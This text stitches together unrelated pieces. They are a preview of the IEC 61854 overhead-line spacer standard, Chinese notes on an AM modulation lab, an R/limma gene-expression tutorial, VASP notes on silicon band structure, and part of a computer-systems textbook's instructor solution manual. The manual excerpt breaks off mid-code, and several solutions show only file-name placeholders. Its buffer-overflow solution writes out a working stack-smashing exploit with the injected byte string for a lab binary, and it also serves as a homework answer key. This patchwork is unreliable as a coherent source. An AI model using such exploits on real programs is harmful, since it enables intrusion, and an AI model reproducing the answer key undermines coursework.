the IEC publishes International Standards. Their preparation is entrusted to technical committees; any IEC National Committee interested in the subject dealt with may participate in this preparatory work. International, governmental and non-governmental organizations liaising with the IEC also participate in this preparation. The IEC collaborates closely with the International Organization for Standardization (ISO) in accordance with conditions determined by agreement between the two organizations.2)The formal decisions or agreements of the IEC on technical matters express, as nearly as possible, aninternational consensus of opinion on the relevant subjects since each technical committee has representation from all interested National Committees.3)The documents produced have the form of recommendations for international use and are published in the formof standards, technical reports or guides and they are accepted by the National Committees in that sense.4)In order to promote international unification, IEC National Committees undertake to apply IEC InternationalStandards transparently to the maximum extent possible in their national and regional standards. Any divergence between the IEC Standard and the corresponding national or regional standard shall be clearly indicated in the latter.5)The IEC provides no marking procedure to indicate its approval and cannot be rendered responsible for anyequipment declared to be in conformity with one of its standards.6) Attention is drawn to the possibility that some of the elements of this International Standard may be the subjectof patent rights. The IEC shall not be held responsible for identifying any or all such patent rights. International Standard IEC 61854 has been prepared by IEC technical committee 11: Overhead lines.The text of this standard is based on the following documents:FDIS Report on voting11/141/FDIS11/143/RVDFull information on the voting for the approval of this standard can be found in the report on voting indicated in the above table.Annex A forms an integral part of this standard.Annexes B, C and D are for information only.– 8 –61854 © CEI:1998LIGNES AÉRIENNES –EXIGENCES ET ESSAIS APPLICABLES AUX ENTRETOISES1 Domaine d'applicationLa présente Norme internationale s'applique aux entretoises destinées aux faisceaux de conducteurs de lignes aériennes. Elle recouvre les entretoises rigides, les entretoises flexibles et les entretoises amortissantes.Elle ne s'applique pas aux espaceurs, aux écarteurs à anneaux et aux entretoises de mise à la terre.NOTE – La présente norme est applicable aux pratiques de conception de lignes et aux entretoises les plus couramment utilisées au moment de sa rédaction. Il peut exister d'autres entretoises auxquelles les essais spécifiques décrits dans la présente norme ne s'appliquent pas.Dans de nombreux cas, les procédures d'essai et les valeurs d'essai sont convenues entre l'acheteur et le fournisseur et sont énoncées dans le contrat d'approvisionnement. L'acheteur est le mieux à même d'évaluer les conditions de service prévues, qu'il convient d'utiliser comme base à la définition de la sévérité des essais.La liste des informations techniques minimales à convenir entre acheteur et fournisseur est fournie en annexe A.2 Références normativesLes documents normatifs suivants contiennent des dispositions qui, par suite de la référence qui y est faite, constituent des dispositions valables pour la présente Norme internationale. Au moment de la publication, les éditions indiquées étaient en vigueur. Tout document normatif est sujet à révision et les parties prenantes aux accords fondés sur la présente Norme internationale sont invitées à rechercher la possibilité d'appliquer les éditions les plus récentes des documents normatifs indiqués ci-après. Les membres de la CEI et de l'ISO possèdent le registre des Normes internationales en vigueur.CEI 60050(466):1990, Vocabulaire Electrotechnique International (VEI) – Chapitre 466: Lignes aériennesCEI 61284:1997, Lignes aériennes – Exigences et essais pour le matériel d'équipementCEI 60888:1987, Fils en acier zingué pour conducteurs câblésISO 34-1:1994, Caoutchouc vulcanisé ou thermoplastique – Détermination de la résistance au déchirement – Partie 1: Eprouvettes pantalon, angulaire et croissantISO 34-2:1996, Caoutchouc vulcanisé ou thermoplastique – Détermination de la résistance au déchirement – Partie 2: Petites éprouvettes (éprouvettes de Delft)ISO 37:1994, Caoutchouc vulcanisé ou thermoplastique – Détermination des caractéristiques de contrainte-déformation en traction61854 © IEC:1998– 9 –OVERHEAD LINES –REQUIREMENTS AND TESTS FOR SPACERS1 ScopeThis International Standard applies to spacers for conductor bundles of overhead lines. It covers rigid spacers, flexible spacers and spacer dampers.It does not apply to interphase spacers, hoop spacers and bonding spacers.NOTE – This standard is written to cover the line design practices and spacers most commonly used at the time of writing. There may be other spacers available for which the specific tests reported in this standard may not be applicable.In many cases, test procedures and test values are left to agreement between purchaser and supplier and are stated in the procurement contract. The purchaser is best able to evaluate the intended service conditions, which should be the basis for establishing the test severity.In annex A, the minimum technical details to be agreed between purchaser and supplier are listed.2 Normative referencesThe following normative documents contain provisions which, through reference in this text, constitute provisions of this International Standard. At the time of publication of this standard, the editions indicated were valid. All normative documents are subject to revision, and parties to agreements based on this International Standard are encouraged to investigate the possibility of applying the most recent editions of the normative documents indicated below. Members of IEC and ISO maintain registers of currently valid International Standards.IEC 60050(466):1990, International Electrotechnical vocabulary (IEV) – Chapter 466: Overhead linesIEC 61284:1997, Overhead lines – Requirements and tests for fittingsIEC 60888:1987, Zinc-coated steel wires for stranded conductorsISO 34-1:1994, Rubber, vulcanized or thermoplastic – Determination of tear strength – Part 1: Trouser, angle and crescent test piecesISO 34-2:1996, Rubber, vulcanized or thermoplastic – Determination of tear strength – Part 2: Small (Delft) test piecesISO 37:1994, Rubber, vulcanized or thermoplastic – Determination of tensile stress-strain properties– 10 –61854 © CEI:1998 ISO 188:1982, Caoutchouc vulcanisé – Essais de résistance au vieillissement accéléré ou à la chaleurISO 812:1991, Caoutchouc vulcanisé – Détermination de la fragilité à basse températureISO 815:1991, Caoutchouc vulcanisé ou thermoplastique – Détermination de la déformation rémanente après compression aux températures ambiantes, élevées ou bassesISO 868:1985, Plastiques et ébonite – Détermination de la dureté par pénétration au moyen d'un duromètre (dureté Shore)ISO 1183:1987, Plastiques – Méthodes pour déterminer la masse volumique et la densitérelative des plastiques non alvéolairesISO 1431-1:1989, Caoutchouc vulcanisé ou thermoplastique – Résistance au craquelage par l'ozone – Partie 1: Essai sous allongement statiqueISO 1461,— Revêtements de galvanisation à chaud sur produits finis ferreux – Spécifications1) ISO 1817:1985, Caoutchouc vulcanisé – Détermination de l'action des liquidesISO 2781:1988, Caoutchouc vulcanisé – Détermination de la masse volumiqueISO 2859-1:1989, Règles d'échantillonnage pour les contrôles par attributs – Partie 1: Plans d'échantillonnage pour les contrôles lot par lot, indexés d'après le niveau de qualité acceptable (NQA)ISO 2859-2:1985, Règles d'échantillonnage pour les contrôles par attributs – Partie 2: Plans d'échantillonnage pour les contrôles de lots isolés, indexés d'après la qualité limite (QL)ISO 2921:1982, Caoutchouc vulcanisé – Détermination des caractéristiques à basse température – Méthode température-retrait (essai TR)ISO 3417:1991, Caoutchouc – Détermination des caractéristiques de vulcanisation à l'aide du rhéomètre à disque oscillantISO 3951:1989, Règles et tables d'échantillonnage pour les contrôles par mesures des pourcentages de non conformesISO 4649:1985, Caoutchouc – Détermination de la résistance à l'abrasion à l'aide d'un dispositif à tambour tournantISO 4662:1986, Caoutchouc – Détermination de la résilience de rebondissement des vulcanisats––––––––––1) A publierThis is a preview - click here to buy the full publication61854 © IEC:1998– 11 –ISO 188:1982, Rubber, vulcanized – Accelerated ageing or heat-resistance testsISO 812:1991, Rubber, vulcanized – Determination of low temperature brittlenessISO 815:1991, Rubber, vulcanized or thermoplastic – Determination of compression set at ambient, elevated or low temperaturesISO 868:1985, Plastics and ebonite – Determination of indentation hardness by means of a durometer (Shore hardness)ISO 1183:1987, Plastics – Methods for determining the density and relative density of non-cellular plasticsISO 1431-1:1989, Rubber, vulcanized or thermoplastic – Resistance to ozone cracking –Part 1: static strain testISO 1461, — Hot dip galvanized coatings on fabricated ferrous products – Specifications1)ISO 1817:1985, Rubber, vulcanized – Determination of the effect of liquidsISO 2781:1988, Rubber, vulcanized – Determination of densityISO 2859-1:1989, Sampling procedures for inspection by attributes – Part 1: Sampling plans indexed by acceptable quality level (AQL) for lot-by-lot inspectionISO 2859-2:1985, Sampling procedures for inspection by attributes – Part 2: Sampling plans indexed by limiting quality level (LQ) for isolated lot inspectionISO 2921:1982, Rubber, vulcanized – Determination of low temperature characteristics –Temperature-retraction procedure (TR test)ISO 3417:1991, Rubber – Measurement of vulcanization characteristics with the oscillating disc curemeterISO 3951:1989, Sampling procedures and charts for inspection by variables for percent nonconformingISO 4649:1985, Rubber – Determination of abrasion resistance using a rotating cylindrical drum deviceISO 4662:1986, Rubber – Determination of rebound resilience of vulcanizates–––––––––1) To be published.。
信号幅度调制与解调实验心得

信号幅度调制与解调实验心得
信号幅度调制(Amplitude Modulation,AM)和解调(Demodulation)是通信中常用的一种调制方式。
通过调制信号的幅度,将信息传递到载波上,再通过解调将信息从载波上还原出来。
在本次实验中,我们学习了信号幅度调制与解调的基本原理,并通过实验进一步加深了对其的理解。
在实验中,我们首先使用信号发生器产生了一个低频信号,该信号经过调制器进行幅度调制后,与高频载波混合,形成一个调制信号。
我们通过示波器观察到了调制信号的幅度随时间变化的波形,并对其进行了分析。
通过调整调制信号的幅度和频率,我们发现可以改变调制信号的谐波分量,从而影响到解调后得到的信息信号的质量。
在解调实验中,我们使用了整流器对调制信号进行解调。
整流器可以将调制信号的负半周波形变为正半周波形,利用滤波器将高频信号滤除后,就可以得到原来的低频信号。
我们通过改变整流器的电路参数,观察了解调后得到的信息信号的波形变化。
我们发现,当整流器的电路参数选择不当时,就会出现失真、杂音等问题,影响信息信号的还原质量。
通过实验,我们更深入地了解了信号幅度调制与解调的原理和实现方式,并掌握了一些调制器和解调器的基本电路参数的选择方法。
同时,
我们也意识到实验中硬件电路参数的选取和实验环境的稳定性等因素对实验结果的影响,这也为我们今后在实际工作中进行调制和解调操作提供了一定的参考。
【R高级教程】专题二:差异表达基因的分析
【R高级教程】专题二:差异表达基因的分析应学生及个别博友的要求,尽管专业博文点击率和反应均很差,但在去San Diego参加PAG会议之前,还是抽时间给出【R高级教程】的第二专题。
专题一给出了聚类分析的示例,本专题主要谈在表达谱芯片分析中如何利用Bioconductor鉴定差异表达基因。
鉴定差异表达基因是表达谱芯片分析pipeline中必须的分析步骤。
差异表达基因分析是根据表型协变量(分类变量)鉴定组间差异表达,它属于监督性分类的一种。
在鉴定差异表达基因以前,一般需要对表达值实施非特异性过滤(在机器学习框架下属于非监督性分类),因为适当的非特异性过滤可以提高差异表达基因的检出率、甚至是功效。
R分析差异表达基因的library有很多,但目前运用最广泛的Bioconductor包是limma。
本专题示例依然来自GEO数据库中检索号为GSE11787 的Affymetrix芯片的数据,数据介绍参阅专题一。
>library(limma)>design <- model.matrix(~ -1+factor(c(1,1,1, 2,2,2)))这个是根据芯片试验设计,对表型协变量的水平进行design,比如本例中共有6张芯片,前3张为control对照组,后3张芯片为实验处理组,用1表示对照组,用2表示处理组。
其他试验设计同理,比如2*2的因子设计试验,如果每个水平技术重复3次,那么可以表示为:design <- model.matrix(~ -1+factor(c(1,1,1, 2,2,2,3,3,3, 4,4,4)))。
接上面的程序语句继续:>colnames(design) <- c("control", "LPS")>fit <- lmFit(eset2, design)>contrast.matrix <- makeContrasts(control-LPS, levels=design)>fit <- eBayes(fit)>fit2 <- contrasts.fit(fit, contrast.matrix)>fit2 <- eBayes(fit2)>results<-decideTests(fit2, method="global", adjust.method="BH",p.value=0.01, lfc=1.5)>summary(results)>vennCounts(results)>vennDiagram(results)比较遗憾的是,目前limma自带的venn作图函数不能做超过3维的高维venn图,只能画出3个圆圈的venn图,即只能同时对三个coef进行venn作图。
用vasp计算硅的能带结构

用vasp计算硅的能带结构在最此次仿真之前,因为从未用过vasp软件,所以必须得学习此软件及一些能带的知识。
vasp是使用赝势和平面波基组,进行从头量子力学分子动力学计算的软件包。
用vasp计算硅的能带结构首先要了解晶体硅的结构,它是两个嵌套在一起的FCC布拉菲晶格,相对的位置为(a/4,a/4,a/4), 其中a=5.4A是大的正方晶格的晶格常数。
在计算中,我们采用FCC的原胞,每个原胞里有两个硅原子。
VASP计算需要以下的四个文件:INCAR(控制参数), KPOINTS(倒空间撒点), POSCAR(原子坐标), POTCAR(赝势文件)为了计算能带结构,我们首先要进行一次自洽计算,得到体系正确的基态电子密度。
然后固定此电荷分布,对于选定的特殊的K点进一步进行非自洽的能带计算。
有了需要的K点的能量本征值,也就得到了我们所需要的能带。
步骤一.—自洽计算产生正确的基态电子密度:以下是用到的各个文件样本:INCAR 文件:SYSTEM = SiStartparameter for this run:NWRITE = 2; LPETIM=F write-flag & timerPREC = medium medium, high lowISTART = 0 job : 0-new 1-cont 2-samecutICHARG = 2 charge: 1-file 2-atom 10-constISPIN = 1 spin polarized calculation?Electronic Relaxation 1NELM = 90; NELMIN= 8; NELMDL= 10 # of ELM stepsEDIFF = 0.1E-03 stopping-criterion for ELMLREAL = .FALSE. real-space projectionIonic relaxationEDIFFG = 0.1E-02 stopping-criterion for IOMNSW = 0 number of steps for IOMIBRION = 2 ionic relax: 0-MD 1-quasi-New 2-CGISIF = 2 stress and relaxationPOTIM = 0.10 time-step for ionic-motionTEIN = 0.0 initial temperatureTEBEG = 0.0; TEEND = 0.0 temperature during runDOS related values:ISMEAR = 0 ; SIGMA = 0.10 broadening in eV -4-tet -1-fermi 0-gausElectronic relaxation 2 (details)Write flagsLWAVE = T write WAVECARLCHARG = T write CHGCARVASP给INCAR文件中的很多参数都设置了默认值,所以如果你对参数不熟悉,可以直接用默认的参数值。
answer
Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return 